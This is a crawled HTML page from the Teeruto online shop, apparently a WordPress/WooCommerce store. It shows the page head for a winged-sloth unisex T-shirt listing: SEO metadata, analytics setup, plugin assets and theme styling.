

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/
body_size: 48420
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Winged Sloth Super Wings Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Winged Sloth Super Wings Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Winged Sloth Super Wings Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Winged Sloth Super Wings Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/","url":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/","name":"Winged Sloth Super Wings Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg","datePublished":"2023-03-04T18:30:41+00:00","description":"Winged Sloth Super Wings Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/winged-sloth-super-wings-unisex-t-shirt-kfvdt.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Winged Sloth Super Wings Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Winged Sloth Super Wings Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/winged-sloth-super-wings-unisex-t-shirt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teeruto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/teeruto.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https:\/\/teeruto.com\/wp-admin\/admin-ajax.php";
var ocscw_object_name = "https:\/\/teeruto.com\/wp-content\/plugins\/size-chart-woocommerce";
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/teeruto.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/383004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://teeruto.com/?p=383004' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fwinged-sloth-super-wings-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fwinged-sloth-super-wings-unisex-t-shirt%2F&#038;format=xml" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://wearnelo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.80.213","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: 